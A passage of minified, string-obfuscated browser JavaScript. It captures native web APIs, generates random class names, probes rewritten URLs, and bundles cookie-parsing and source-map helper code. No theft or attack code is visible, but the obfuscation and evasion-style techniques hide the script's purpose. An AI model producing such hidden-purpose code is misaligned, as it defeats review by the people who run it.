0x75e),TV(0x24a)),'Element_setHTMLUnsafe':W(M,TV(0x75e),TV(0x86f)),'Element_matches':W(M,TV(0x75e),TV(0x27b)),'Event_stopPropagation':W(M,TV(0x660),TV(0x7f9)),'Event_stopImmediatePropagation':W(M,TV(0x660),TV(0x49b)),'EventTarget_addEventListener':W(M,TV(0x608),TV(0xd25)),'EventTarget_removeEventListener':W(M,TV(0x608),TV(0xd21)),'Function_toString':W(M,TV(0x86e),TV(0x924)),'History_replaceState':W(M,TV(0x268),TV(0xf61)),'HTMLAnchorElement_attributionSrc':U(M,TV(0xb84),TV(0xcfa)),'HTMLAnchorElement_href':U(M,TV(0xb84),TV(0xdd3)),'HTMLAnchorElement_protocol':U(M,TV(0xb84),TV(0xa02)),'HTMLAnchorElement_hostname':U(M,TV(0xb84),TV(0xed9)),'HTMLAnchorElement_port':U(M,TV(0xb84),TV(0xf2c)),'HTMLAnchorElement_pathname':U(M,TV(0xb84),TV(0x8ed)),'HTMLAnchorElement_hash':U(M,TV(0xb84),TV(0xd6b)),'HTMLAnchorElement_host':U(M,TV(0xb84),TV(0x766)),'HTMLAnchorElement_origin':U(M,TV(0xb84),TV(0xf4a)),'HTMLAnchorElement_ping':U(M,TV(0xb84),TV(0x462)),'HTMLAnchorElement_search':U(M,TV(0xb84),TV(0x463)),'HTMLAnchorElement_target':U(M,TV(0xb84),TV(0xcc6)),'HTMLElement_dataset':U(M,TV(0x6b1),TV(0x1f4)),'HTMLElement_innerText':U(M,TV(0x6b1),TV(0x595)),'HTMLElement_title':U(M,TV(0x6b1),TV(0x910)),'HTMLElement_style':U(M,TV(0x6b1),TV(0x1e9)),'HTMLFormElement_action':U(M,TV(0x60b),TV(0xf01)),'HTMLFormElement_target':U(M,TV(0x60b),TV(0xcc6)),'HTMLIFrameElement_contentDocument':U(M,TV(0x79a),TV(0xf23)),'HTMLIFrameElement_contentWindow':U(M,TV(0x79a),TV(0x3eb)),'HTMLIFrameElement_name':U(M,TV(0x79a),TV(0x68e)),'HTMLIFrameElement_src':U(M,TV(0x79a),TV(0x75a)),'HTMLIFrameElement_srcdoc':U(M,TV(0x79a),TV(0x99c)),'HTMLImageElement_attributionSrc':U(M,TV(0x9c8),TV(0xcfa)),'HTMLImageElement_src':U(M,TV(0x9c8),TV(0x75a)),'HTMLImageElement_srcset':U(M,TV(0x9c8),TV(0xdd8)),'HTMLLinkElement_as':U(M,TV(0x86c),'as'),'HTMLLinkElement_href':U(M,TV(0x86c),TV(0xdd3)),'HTMLLinkElement_rel':U(M,TV(0x86c),TV(0x664)),'HTMLScriptElement_attributionSrc':U(M,TV(0x969),TV(0xcfa)),'HTMLScriptElement_src':U(M,TV(0x969),TV(0x75a)),'HTMLSourceElement_src':U(M,TV(0xbfb),TV(0x75a)),'HTMLSourceElement_srcset':U(M,TV(0xbfb),TV(0xdd8)),'HTMLVideoElement_src':U(M,TV(0x513),TV(0x75a)),'HTMLVideoElement_poster':U(M,TV(0x513),TV(0x515)),'HTMLMediaElement_src':U(M,TV(0x602),TV(0x75a)),'HTMLMetaElement_content':U(M,TV(0x13e),TV(0x15e)),'HTMLMetaElement_httpEquiv':U(M,TV(0x13e),TV(0x5be)),'HTMLStyleElement_insertBefore':W(M,TV(0x359),TV(0x96d)),'IntersectionObserverEntry_boundingClientRect':U(M,TV(0x987),TV(0x984)),'IntersectionObserverEntry_intersectionRatio':U(M,TV(0x987),TV(0x542)),'IntersectionObserverEntry_intersectionRect':U(M,TV(0x987),TV(0xe74)),'JSON_parse':W(M,TV(0x5d8),TV(0x494)),'JSON_stringify':W(M,TV(0x5d8),TV(0x1c8)),'MessageEvent_data':U(M,TV(0x92a),TV(0x258)),'MessageEvent_origin':U(M,TV(0x92a),TV(0xf4a)),'MessageEvent_source':U(M,TV(0x92a),TV(0xef0)),'Navigator_sendBeacon':W(M,TV(0xe2e),TV(0x347)),'Node_appendChild':W(M,TV(0x8bb),TV(0x10cb)),'Node_insertBefore':W(M,TV(0x8bb),TV(0x96d)),'Node_textContent':U(M,TV(0x8bb),TV(0x33c)),'Node_baseURI':U(M,TV(0x8bb),TV(0xa32)),'PerformanceEntry_name':U(M,TV(0xcd6),TV(0x68e)),'PerformanceResourceTiming_transferSize':U(M,TV(0x467),TV(0x203)),'PerformanceResourceTiming_encodedBodySize':U(M,TV(0x467),TV(0x81d)),'Range_createContextualFragment':W(M,TV(0x9d2),TV(0x230)),'RegExp_test':W(M,TV(0xd90),TV(0xbdc)),'RegExp_exec':W(M,TV(0xd90),TV(0x781)),'Response_url':U(M,TV(0xd0d),TV(0x5c1)),'SharedStorageWorklet_addModule':W(M,TV(0x641),TV(0xaeb)),'String_matchAll':W(M,TV(0x5e1),TV(0xd9c)),'String_replace':W(M,TV(0x5e1),TV(0xd66)),'Window_decodeURIComponent':W(M,TV(0x9ff),TV(0xab1)),'Window_innerWidth':U(M,TV(0x9ff),TV(0x469)),'Window_fetch':W(M,TV(0x9ff),TV(0x834)),'Window_fetchLater':W(M,TV(0x9ff),TV(0x8b1)),'Window_frames':U(M,TV(0x9ff),TV(0x161)),'Window_name':U(M,TV(0x9ff),TV(0x68e)),'Window_open':W(M,TV(0x9ff),TV(0xc70)),'Window_postMessage':W(M,TV(0x9ff),TV(0xb8e)),'Window_requestAnimationFrame':W(M,TV(0x9ff),TV(0x92d)),'Window_requestIdleCallback':W(M,TV(0x9ff),TV(0x1ee)),'Window_setImmediate':W(M,TV(0x9ff),TV(0xb78)),'Window_setInterval':W(M,TV(0x9ff),TV(0xd50)),'Window_setTimeout':W(M,TV(0x9ff),TV(0xb32)),'Window_visualViewport':U(M,TV(0x9ff),TV(0x49a)),'XMLHttpRequest_open':W(M,TV(0xd98),TV(0xc70)),'XMLHttpRequest_send':W(M,TV(0xd98),TV(0x406)),'XMLHttpRequest_responseURL':U(M,TV(0xd98),TV(0x89b)),'XMLHttpRequest_response':U(M,TV(0xd98),TV(0xf8d)),'XMLHttpRequest_responseText':U(M,TV(0xd98),TV(0xc92)),'XMLHttpRequest_responseType':U(M,TV(0xd98),TV(0xf7f)),'XMLHttpRequest_responseXML':U(M,TV(0xd98),TV(0x9f1)),'XMLHttpRequest_status':U(M,TV(0xd98),TV(0xff9)),'XMLHttpRequest_statusText':U(M,TV(0xd98),TV(0xc20)),'FontFace':V?null:M[TV(0xa3c)],'FontFace_prototype':I(M,TV(0xa3c)),'Worker':V?null:M[TV(0x429)],'Worker_prototype':I(M,TV(0x429))}),I=(M,p)=>{const Tb=TV;return V?void 0x0===Z['g'][p]?null:Z['g'][p][Tb(0x854)]:null===(v=M[p])||void 0x0===v?void 0x0:v[Tb(0x854)];var v;},U=(M,p,v)=>{const Tq=TV;if(V)return void 0x0===Z['g'][p]?null:Object[Tq(0x34e)](Z['g'][p][Tq(0x854)],v);{var A;const L=Tq(0xa27)===p[Tq(0x1e1)]()?M:null===(A=M[p])||void 0x0===A?void 0x0:A[Tq(0x854)];return L?M[Tq(0xbcf)][Tq(0x34e)](L,v):{'get':{'call':P=>P[v]},'set':{'call':(P,g)=>{P[v]=g;}}};}},W=(M,p,v)=>{const TI=TV;return V?TI(0xa27)===p[TI(0x1e1)]()?Z['g'][v]:void 0x0===Z['g'][p]?null:Z['g'][p][TI(0x854)][v]:TI(0xa27)===p[TI(0x1e1)]()?M[v]:TI(0x702)===p?null===(A=M[TI(0x702)])||void 0x0===A?void 0x0:A[v]:TI(0x5d8)===p?null===(L=M[TI(0x5d8)])||void 0x0===L?void 0x0:L[v]:null===(P=M[p])||void 0x0===P||null===(P=P[TI(0x854)])||void 0x0===P?void 0x0:P[v];var A,L,P;};},0x1fa9:(h,H,Z)=>{'use strict';const TU=a2m;Z['d'](H,{'A':()=>T});const T={'idx':V=>Math[TU(0x60f)](Math[TU(0x80a)]()*V),'elem':function(V){const TW=TU;return V[this[TW(0x802)](V[TW(0x57e)])];},'num':function(V,f){const TM=TU;return Math[TM(0x60f)](Math[TM(0x80a)]()*(f-V))+V;},'alphaStr':function(V,f){const Tp=TU,s=V+this[Tp(0xf6a)](0x0,f-V),b=[];for(let q=0x0;q<s;++q)b[Tp(0xf19)](Tp(0x44d)[Tp(0x18f)](this[Tp(0xf6a)](0x0,0x34)));return b[Tp(0x4bf)]('');},'className':function(){const Tv=TU;return this[Tv(0xc09)](0x5,0xf);}};},0x12e6:(h,H,Z)=>{'use strict';Z['d'](H,{'C8':()=>q,'Vq':()=>W,'XV':()=>U,'aV':()=>I,'az':()=>b,'ch':()=>V});var T=Z(0x81);const V=0xa;let f;function b(M,p){var v;return void 0x0===f&&q(M,p),null!==(v=f)&&void 0x0!==v&&v;}async function q(M,p){const TA=a2m;if(void 0x0!==f)return f;if(-0x1!==W(p))return f=!0x0,f;if([TA(0xe43)][TA(0x958)](p))return f=!0x1,f;if([TA(0x1009),TA(0xcc9),TA(0xf3c),TA(0xe19),TA(0xdaa),TA(0x100f),TA(0x6f5),TA(0x56b),TA(0x1fa),TA(0x98e),TA(0x17b),TA(0xbbf),TA(0xb15)][TA(0x958)](p))return f=!0x0,f;if(p[TA(0xf0f)](TA(0xfe3))||p[TA(0xf0f)](TA(0x59f))||p[TA(0x310)](TA(0x2e4))||p[TA(0x310)](TA(0xac8))||TA(0x552)===p)return f=!0x1,f;const v=new URL(p);v[TA(0x766)]='0.'[TA(0x533)](v[TA(0x766)]),v[TA(0x8ed)]=TA(0x461);const A=(0x0,T['Wq'])({'protectUrlContext':M,'url':v[TA(0x924)](),'endpoint':v[TA(0xf4a)]});try{const L=await Promise[TA(0x9ad)]([fetch(A),new Promise(P=>setTimeout(()=>P(new Response(TA(0x10aa),{'status':0x1f8})),0x7d0))]);return f=L['ok'],L['ok'];}catch(P){return f=!0x1,!0x1;}}function I(M){const TL=a2m;if(/https?:\/\/\d+\./i[TL(0xbdc)](M)){const p=new URL(M);p[TL(0x766)]=p[TL(0x766)][TL(0x2f2)]('.')[TL(0x4ed)](0x1)[TL(0x4bf)]('.'),M=p[TL(0xf4a)];}return M;}function U(M,p){const TP=a2m;if(-0x1===p)return M;const v=new URL(M);return/https?:\/\/\d+\./i[TP(0xbdc)](M)?(v[TP(0x766)]=''[TP(0x533)](p,'.')[TP(0x533)](v[TP(0x766)][TP(0x2f2)]('.')[TP(0x4ed)](0x1)[TP(0x4bf)]('.')),M=v[TP(0xf4a)]):(v[TP(0x766)]=''[TP(0x533)](p,'.')[TP(0x533)](v[TP(0x766)]),M=v[TP(0xf4a)]),M;}function W(M){const Tg=a2m;if(/https?:\/\/\d+\./i[Tg(0xbdc)](M)){const p=new URL(M);return Number[Tg(0x82f)](p[Tg(0x766)][Tg(0x2f2)]('.')[0x0]);}return-0x1;}},0x2374:(h,H,Z)=>{'use strict';Z['d'](H,{'_':()=>s});const T=0x500000;function V(b){const Td=a2m;try{return new Blob([b])[Td(0xc14)];}catch{return Td(0xb53)!=typeof TextEncoder?new TextEncoder()[Td(0xcb6)](b)[Td(0x57e)]:0x2*b[Td(0x57e)];}}function f(b,q){return V(b)+V(q);}function s(){const TR=a2m;if(arguments[TR(0x57e)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const b=new Map();let q=0x0;return{'get':I=>b[TR(0xff2)](I),'set'(I,U){const TC=TR,W=f(I,U),M=q+W;return!(M>T||(b[TC(0xc03)](I,U),q=M,0x0));},'has':I=>b[TR(0x54c)](I),'delete'(I){const Tr=TR;if(!b[Tr(0x54c)](I))return!0x1;const U=b[Tr(0xff2)](I);return b[Tr(0xad0)](I),q-=f(I,U),q<0x0&&(q=0x0),!0x0;},'clear'(){const TS=TR;b[TS(0x10a3)](),q=0x0;}};}},0x15ef:(h,H)=>{'use strict';const TN=a2m;H['l']=function(f,b,q){const TE=a2m;var I=q||{},U=I[TE(0xcb6)]||V;if(TE(0xe8b)!=typeof U)throw new TypeError(TE(0x9b8));if(!T[TE(0xbdc)](f))throw new TypeError(TE(0xabf));var W=U(b);if(W&&!T[TE(0xbdc)](W))throw new TypeError(TE(0xb1b));var M=f+'='+W;if(null!=I[TE(0x10c0)]){var p=I[TE(0x10c0)]-0x0;if(isNaN(p)||!isFinite(p))throw new TypeError(TE(0x108c));M+=TE(0x371)+Math[TE(0x60f)](p);}if(I[TE(0x26e)]){if(!T[TE(0xbdc)](I[TE(0x26e)]))throw new TypeError(TE(0xbd3));M+=TE(0xfa0)+I[TE(0x26e)];}if(I[TE(0x3bc)]){if(!T[TE(0xbdc)](I[TE(0x3bc)]))throw new TypeError(TE(0xf22));M+=TE(0x545)+I[TE(0x3bc)];}if(I[TE(0x297)]){var v=I[TE(0x297)];if(!function(A){const Tl=TE;return Tl(0x785)===Z[Tl(0xbdb)](A)||A instanceof Date;}(v)||isNaN(v[TE(0x3f4)]()))throw new TypeError(TE(0x7a0));M+=TE(0x20f)+v[TE(0x365)]();}if(I[TE(0x425)]&&(M+=TE(0x639)),I[TE(0x33d)]&&(M+=TE(0x961)),I[TE(0x288)]&&(M+=TE(0x90e)),I[TE(0x624)])switch(TE(0x83b)==typeof I[TE(0x624)]?I[TE(0x624)][TE(0x1e1)]():I[TE(0x624)]){case TE(0xd56):M+=TE(0x585);break;case TE(0xbe8):M+=TE(0x886);break;case TE(0x133):M+=TE(0x26c);break;default:throw new TypeError(TE(0xe47));}if(I[TE(0x12d)])switch(TE(0x83b)==typeof I[TE(0x12d)]?I[TE(0x12d)][TE(0x1e1)]():I[TE(0x12d)]){case!0x0:M+=TE(0x51c);break;case TE(0x10d4):M+=TE(0x559);break;case TE(0xf8f):M+=TE(0x51c);break;case TE(0xbe0):M+=TE(0xb49);break;default:throw new TypeError(TE(0xfa9));}return M;};var Z=Object[TN(0x854)][TN(0x924)],T=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function V(f){return encodeURIComponent(f);}},0x10e2:h=>{'use strict';const Tk=a2m;var H={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function Z(f){const TX=a2m;return TX(0x83b)==typeof f&&!!f[TX(0x2dd)]();}function T(f,b){const TY=a2m;var q=f[TY(0x2f2)](';')[TY(0x9a2)](Z),I=function(p){const TJ=TY;var v='',A='',L=p[TJ(0x2f2)]('=');return L[TJ(0x57e)]>0x1?(v=L[TJ(0x5c0)](),A=L[TJ(0x4bf)]('=')):A=p,{'name':v,'value':A};}(q[TY(0x5c0)]()),U=I[TY(0x68e)],W=I[TY(0xe87)];b=b?Object[TY(0x5cc)]({},H,b):H;try{W=b[TY(0x5d3)]?decodeURIComponent(W):W;}catch(p){console[TY(0x54f)](TY(0xfbe)+W+TY(0x6e1),p);}var M={'name':U,'value':W};return q[TY(0xd7b)](function(v){const Tw=TY;var A=v[Tw(0x2f2)]('='),L=A[Tw(0x5c0)]()[Tw(0x14d)]()[Tw(0x1e1)](),P=A[Tw(0x4bf)]('=');Tw(0x297)===L?M[Tw(0x297)]=new Date(P):Tw(0xf91)===L?M[Tw(0x10c0)]=parseInt(P,0xa):Tw(0x33d)===L?M[Tw(0x33d)]=!0x0:Tw(0x8f3)===L?M[Tw(0x425)]=!0x0:Tw(0xb52)===L?M[Tw(0x12d)]=P:Tw(0x288)===L?M[Tw(0x288)]=!0x0:M[L]=P;}),M;}function V(f,s){const Ty=a2m;if(s=s?Object[Ty(0x5cc)]({},H,s):H,!f)return s[Ty(0xf65)]?{}:[];if(f[Ty(0x95e)]){if(Ty(0xe8b)==typeof f[Ty(0x95e)][Ty(0xaf6)])f=f[Ty(0x95e)][Ty(0xaf6)]();else{if(f[Ty(0x95e)][Ty(0x899)])f=f[Ty(0x95e)][Ty(0x899)];else{var b=f[Ty(0x95e)][Object[Ty(0x35a)](f[Ty(0x95e)])[Ty(0x10a1)](function(q){const Tn=Ty;return Tn(0x899)===q[Tn(0x1e1)]();})];b||!f[Ty(0x95e)][Ty(0x647)]||s[Ty(0x76d)]||console[Ty(0x761)](Ty(0xaed)),f=b;}}}return Array[Ty(0x139)](f)||(f=[f]),s[Ty(0xf65)]?f[Ty(0x9a2)](Z)[Ty(0xa2d)](function(q,I){const TB=Ty;var U=T(I,s);return q[U[TB(0x68e)]]=U,q;},{}):f[Ty(0x9a2)](Z)[Ty(0xf65)](function(q){return T(q,s);});}h[Tk(0xd26)]=V,h[Tk(0xd26)][Tk(0x494)]=V,h[Tk(0xd26)][Tk(0x6b8)]=T,h[Tk(0xd26)][Tk(0x101d)]=function(f){const Ta=Tk;if(Array[Ta(0x139)](f))return f;if(Ta(0x83b)!=typeof f)return[];var b,q,I,U,W,M=[],p=0x0;function v(){const Tz=Ta;for(;p<f[Tz(0x57e)]&&/\s/[Tz(0xbdc)](f[Tz(0x18f)](p));)p+=0x1;return p<f[Tz(0x57e)];}for(;p<f[Ta(0x57e)];){for(b=p,W=!0x1;v();)if(','===(q=f[Ta(0x18f)](p))){for(I=p,p+=0x1,v(),U=p;p<f[Ta(0x57e)]&&'='!==(q=f[Ta(0x18f)](p))&&';'!==q&&','!==q;)p+=0x1;p<f[Ta(0x57e)]&&'='===f[Ta(0x18f)](p)?(W=!0x0,p=U,M[Ta(0xf19)](f[Ta(0x23b)](b,I)),b=p):p=I+0x1;}else p+=0x1;(!W||p>=f[Ta(0x57e)])&&M[Ta(0xf19)](f[Ta(0x23b)](b,f[Ta(0x57e)]));}return M;};},0x1cc7:(h,H,Z)=>{const Tj=a2m;var T=Z(0x23c3),V=Object[Tj(0x854)][Tj(0x1b3)],f=Tj(0xb53)!=typeof Map;function s(){const TF=Tj;this[TF(0x4a6)]=[],this[TF(0x2f4)]=f?new Map():Object[TF(0xfa4)](null);}s[Tj(0x22f)]=function(b,q){const Tx=Tj;for(var I=new s(),U=0x0,W=b[Tx(0x57e)];U<W;U++)I[Tx(0x87c)](b[U],q);return I;},s[Tj(0x854)][Tj(0xc14)]=function(){const Tu=Tj;return f?this[Tu(0x2f4)][Tu(0xc14)]:Object[Tu(0xbea)](this[Tu(0x2f4)])[Tu(0x57e)];},s[Tj(0x854)][Tj(0x87c)]=function(b,q){const TO=Tj;var I=f?b:T[TO(0x403)](b),U=f?this[TO(0x54c)](b):V[TO(0xbdb)](this[TO(0x2f4)],I),W=this[TO(0x4a6)][TO(0x57e)];U&&!q||this[TO(0x4a6)][TO(0xf19)](b),U||(f?this[TO(0x2f4)][TO(0xc03)](b,W):this[TO(0x2f4)][I]=W);},s[Tj(0x854)][Tj(0x54c)]=function(b){const TK=Tj;if(f)return this[TK(0x2f4)][TK(0x54c)](b);var q=T[TK(0x403)](b);return V[TK(0xbdb)](this[TK(0x2f4)],q);},s[Tj(0x854)][Tj(0x9c4)]=function(b){const TQ=Tj;if(f){var q=this[TQ(0x2f4)][TQ(0xff2)](b);if(q>=0x0)return q;}else{var I=T[TQ(0x403)](b);if(V[TQ(0xbdb)](this[TQ(0x2f4)],I))return this[TQ(0x2f4)][I];}throw new Error('\x22'+b+TQ(0xa63));},s[Tj(0x854)]['at']=function(b){const Te=Tj;if(b>=0x0&&b<this[Te(0x4a6)][Te(0x57e)])return this[Te(0x4a6)][b];throw new Error(Te(0x911)+b);},s[Tj(0x854)][Tj(0x873)]=function(){const Tc=Tj;return this[Tc(0x4a6)][Tc(0x4ed)]();},H['C']=s;},0x21c:(h,H,Z)=>{const Ti=a2m;var T=Z(0x1d34);H[Ti(0xcb6)]=function(V){const V0=Ti;var f,s='',b=function(q){return q<0x0?0x1+(-q<<0x1):0x0+(q<<0x1);}(V);do{f=0x1f&b,(b>>>=0x5)>0x0&&(f|=0x20),s+=T[V0(0xcb6)](f);}while(b>0x0);return s;},H[Ti(0x7a9)]=function(V,f,b){const V1=Ti;var q,I,U,W,M=V[V1(0x57e)],p=0x0,v=0x0;do{if(f>=M)throw new Error(V1(0xbff));if(-0x1===(I=T[V1(0x7a9)](V[V1(0xe30)](f++))))throw new Error(V1(0x100b)+V[V1(0x18f)](f-0x1));q=!!(0x20&I),p+=(I&=0x1f)<<v,v+=0x5;}while(q);b[V1(0xe87)]=(W=(U=p)>>0x1,0x1&~U?W:-W),b[V1(0xc1d)]=f;};},0x1d34:(h,H)=>{const V2=a2m;var Z=V2(0x163)[V2(0x2f2)]('');H[V2(0xcb6)]=function(T){const V3=V2;if(0x0<=T&&T<Z[V3(0x57e)])return Z[T];throw new TypeError(V3(0xcb0)+T);},H[V2(0x7a9)]=function(T){return 0x41<=T&&T<=0x5a?T-0x41:0x61<=T&&T<=0x7a?T-0x61+0x1a:0x30<=T&&T<=0x39?T-0x30+0x34:0x2b==T?0x3e:0x2f==T?0x3f:-0x1;};},0x1c41:(h,H,Z)=>{const V5=a2m;var T=Z(0x23c3);function V(){const V4=a2m;this[V4(0x4a6)]=[],this[V4(0x409)]=!0x0,this[V4(0x5ab)]={'generatedLine':-0x1,'generatedColumn':0x0};}V[V5(0x854)][V5(0x91e)]=function(f,s){const V6=V5;this[V6(0x4a6)][V6(0xd7b)](f,s);},V[V5(0x854)][V5(0x87c)]=function(f){const V7=V5;var b,q,I,U,W,M;q=f,I=(b=this[V7(0x5ab)])[V7(0x6fe)],U=q[V7(0x6fe)],W=b[V7(0xf35)],M=q[V7(0xf35)],U>I||U==I&&M>=W||T[V7(0x3c4)](b,q)<=0x0?(this[V7(0x5ab)]=f,this[V7(0x4a6)][V7(0xf19)](f)):(this[V7(0x409)]=!0x1,this[V7(0x4a6)][V7(0xf19)](f));},V[V5(0x854)][V5(0x873)]=function(){const V8=V5;return this[V8(0x409)]||(this[V8(0x4a6)][V8(0x564)](T[V8(0x3c4)]),this[V8(0x409)]=!0x0),this[V8(0x4a6)];},H['P']=V;},0xf1:(h,H,Z)=>{const VD=a2m;var T=Z(0x21c),V=Z(0x23c3),f=Z(0x1cc7)['C'],b=Z(0x1c41)['P'];function q(I){const V9=a2m;I||(I={}),this[V9(0xdd1)]=V[V9(0x892)](I,V9(0x27a),null),this[V9(0x6f8)]=V[V9(0x892)](I,V9(0x1067),null),this[V9(0xdb2)]=V[V9(0x892)](I,V9(0xfca),!0x1),this[V9(0x10b4)]=V[V9(0x892)](I,V9(0x897),!0x1),this[V9(0x928)]=new f(),this[V9(0x2c7)]=new f(),this[V9(0x7e9)]=new b(),this[V9(0xa48)]=null;}q[VD(0x854)][VD(0xb8b)]=0x3,q[VD(0xb19)]=function(I,U){const Vm=VD;var W=I[Vm(0x1067)],M=new q(Object[Vm(0x5cc)](U||{},{'file':I[Vm(0x27a)],'sourceRoot':W}));return I[Vm(0xe99)](function(p){const Vo=Vm;var v={'generated':{'line':p[Vo(0x6fe)],'column':p[Vo(0xf35)]}};null!=p[Vo(0xef0)]&&(v[Vo(0xef0)]=p[Vo(0xef0)],null!=W&&(v[Vo(0xef0)]=V[Vo(0x22e)](W,v[Vo(0xef0)])),v[Vo(0x148)]={'line':p[Vo(0x9cf)],'column':p[Vo(0x650)]},null!=p[Vo(0x68e)]&&(v[Vo(0x68e)]=p[Vo(0x68e)])),M[Vo(0x10a6)](v);}),I[Vm(0x5e4)][Vm(0xd7b)](function(p){const VG=Vm;var v=p;null!==W&&(v=V[VG(0x22e)](W,p)),M[VG(0x928)][VG(0x54c)](v)||M[VG(0x928)][VG(0x87c)](v);var A=I[VG(0x5ae)](p);null!=A&&M[VG(0x204)](p,A);}),M;},q[VD(0x854)][VD(0x10a6)]=function(I){const Vh=VD;var U=V[Vh(0x892)](I,Vh(0x5ed)),W=V[Vh(0x892)](I,Vh(0x148),null),M=V[Vh(0x892)](I,Vh(0xef0),null),p=V[Vh(0x892)](I,Vh(0x68e),null);(this[Vh(0xdb2)]||!0x1!==this[Vh(0x629)](U,W,M,p))&&(null!=M&&(M=String(M),this[Vh(0x928)][Vh(0x54c)](M)||this[Vh(0x928)][Vh(0x87c)](M)),null!=p&&(p=String(p),this[Vh(0x2c7)][Vh(0x54c)](p)||this[Vh(0x2c7)][Vh(0x87c)](p)),this[Vh(0x7e9)][Vh(0x87c)]({'generatedLine':U[Vh(0xc99)],'generatedColumn':U[Vh(0xb0b)],'originalLine':null!=W&&W[Vh(0xc99)],'originalColumn':null!=W&&W[Vh(0xb0b)],'source':M,'name':p}));},q[VD(0x854)][VD(0x204)]=function(I,U){const Vt=VD;var W=I;null!=this[Vt(0x6f8)]&&(W=V[Vt(0x22e)](this[Vt(0x6f8)],W)),null!=U?(this[Vt(0xa48)]||(this[Vt(0xa48)]=Object[Vt(0xfa4)](null)),this[Vt(0xa48)][V[Vt(0x403)](W)]=U):this[Vt(0xa48)]&&(delete this[Vt(0xa48)][V[Vt(0x403)](W)],0x0===Object[Vt(0x35a)](this[Vt(0xa48)])[Vt(0x57e)]&&(this[Vt(0xa48)]=null));},q[VD(0x854)][VD(0x431)]=function(I,U,W){const VH=VD;var M=U;if(null==U){if(null==I[VH(0x27a)])throw new Error(VH(0x599));M=I[VH(0x27a)];}var p=this[VH(0x6f8)];null!=p&&(M=V[VH(0x22e)](p,M));var v=new f(),A=new f();this[VH(0x7e9)][VH(0x91e)](function(L){const VZ=VH;if(L[VZ(0xef0)]===M&&null!=L[VZ(0x9cf)]){var P=I[VZ(0x5ad)]({'line':L[VZ(0x9cf)],'column':L[VZ(0x650)]});null!=P[VZ(0xef0)]&&(L[VZ(0xef0)]=P[VZ(0xef0)],null!=W&&(L[VZ(0xef0)]=V[VZ(0x4bf)](W,L[VZ(0xef0)])),null!=p&&(L[VZ(0xef0)]=V[VZ(0x22e)](p,L[VZ(0xef0)])),L[VZ(0x9cf)]=P[VZ(0xc99)],L[VZ(0x650)]=P[VZ(0xb0b)],null!=P[VZ(0x68e)]&&(L[VZ(0x68e)]=P[VZ(0x68e)]));}var g=L[VZ(0xef0)];null==g||v[VZ(0x54c)](g)||v[VZ(0x87c)](g);var R=L[VZ(0x68e)];null==R||A[VZ(0x54c)](R)||A[VZ(0x87c)](R);},this),this[VH(0x928)]=v,this[VH(0x2c7)]=A,I[VH(0x5e4)][VH(0xd7b)](function(L){const VT=VH;var P=I[VT(0x5ae)](L);null!=P&&(null!=W&&(L=V[VT(0x4bf)](W,L)),null!=p&&(L=V[VT(0x22e)](p,L)),this[VT(0x204)](L,P));},this);},q[VD(0x854)][VD(0x629)]=function(I,U,W,M){const VV=VD;if(U&&VV(0x6d7)!=typeof U[VV(0xc99)]&&VV(0x6d7)!=typeof U[VV(0xb0b)]){var p=VV(0x100c);if(this[VV(0x10b4)])return VV(0xb53)!=typeof console&&console[VV(0x761)]&&console[VV(0x761)](p),!0x1;throw new Error(p);}if((!(I&&VV(0xc99)in I&&VV(0xb0b)in I&&I[VV(0xc99)]>0x0&&I[VV(0xb0b)]>=0x0)||U||W||M)&&!(I&&VV(0xc99)in I&&VV(0xb0b)in I&&U&&VV(0xc99)in U&&VV(0xb0b)in U&&I[VV(0xc99)]>0x0&&I[VV(0xb0b)]>=0x0&&U[VV(0xc99)]>0x0&&U[VV(0xb0b)]>=0x0&&W)){if(p=VV(0xb87)+JSON[VV(0x1c8)]({'generated':I,'source':W,'original':U,'name':M}),this[VV(0x10b4)])return VV(0xb53)!=typeof console&&console[VV(0x761)]&&console[VV(0x761)](p),!0x1;throw new Error(p);}},q[VD(0x854)][VD(0xaa0)]=function(){const Vf=VD;for(var I,U,W,M,v=0x0,A=0x1,L=0x0,P=0x0,R=0x0,C=0x0,S='',E=this[Vf(0x7e9)][Vf(0x873)](),N=0x0,X=E[Vf(0x57e)];N<X;N++){if(I='',(U=E[N])[Vf(0x6fe)]!==A){for(v=0x0;U[Vf(0x6fe)]!==A;)I+=';',A++;}else{if(N>0x0){if(!V[Vf(0x3c4)](U,E[N-0x1]))continue;I+=',';}}I+=T[Vf(0xcb6)](U[Vf(0xf35)]-v),v=U[Vf(0xf35)],null!=U[Vf(0xef0)]&&(M=this[Vf(0x928)][Vf(0x9c4)](U[Vf(0xef0)]),I+=T[Vf(0xcb6)](M-C),C=M,I+=T[Vf(0xcb6)](U[Vf(0x9cf)]-0x1-P),P=U[Vf(0x9cf)]-0x1,I+=T[Vf(0xcb6)](U[Vf(0x650)]-L),L=U[Vf(0x650)],null!=U[Vf(0x68e)]&&(W=this[Vf(0x2c7)][Vf(0x9c4)](U[Vf(0x68e)]),I+=T[Vf(0xcb6)](W-R),R=W)),S+=I;}return S;},q[VD(0x854)][VD(0xd22)]=function(I,U){const Vs=VD;return I[Vs(0xf65)](function(W){const Vb=Vs;if(!this[Vb(0xa48)])return null;null!=U&&(W=V[Vb(0x22e)](U,W));var M=V[Vb(0x403)](W);return Object[Vb(0x854)][Vb(0x1b3)][Vb(0xbdb)](this[Vb(0xa48)],M)?this[Vb(0xa48)][M]:null;},this);},q[VD(0x854)][VD(0x8e2)]=function(){const Vq=VD;var I={'version':this[Vq(0xb8b)],'sources':this[Vq(0x928)][Vq(0x873)](),'names':this[Vq(0x2c7)][Vq(0x873)](),'mappings':this[Vq(0xaa0)]()};return null!=this[Vq(0xdd1)]&&(I[Vq(0x27a)]=this[Vq(0xdd1)]),null!=this[Vq(0x6f8)]&&(I[Vq(0x1067)]=this[Vq(0x6f8)]),this[Vq(0xa48)]&&(I[Vq(0xca9)]=this[Vq(0xd22)](I[Vq(0x5e4)],I[Vq(0x1067)])),I;},q[VD(0x854)][VD(0x924)]=function(){const VI=VD;return JSON[VI(0x1c8)](this[VI(0x8e2)]());},H['x']=q;},0x23c3:(H,Z)=>{const VU=a2m;Z[VU(0x892)]=function(P,g,R){const VW=VU;if(g in P)return P[g];if(0x3===arguments[VW(0x57e)])return R;throw new Error('\x22'+g+VW(0x6fc));};var T=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,V=/^data:.+\,.+$/;function f(P){const VM=VU;var 